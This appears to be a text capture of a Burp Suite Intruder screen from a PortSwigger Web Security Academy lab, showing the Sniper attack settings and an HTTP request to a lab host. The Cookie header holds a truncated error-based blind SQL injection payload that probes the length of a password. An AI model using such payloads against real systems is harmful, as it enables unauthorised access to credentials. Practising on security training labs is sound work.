 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5100840386233480d903bd002600c5.web-security-academy.net
1 GET / HTTP/2
2 Host: 0a5100840386233480d903bd002600c5.web-security-academy.net
3 Cookie: TrackingId=RwWSvCGKItsfeRfd'||(SELECT CASE WHEN LENGTH(password)>1 THEN to_char(1/0) ELSE ''
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers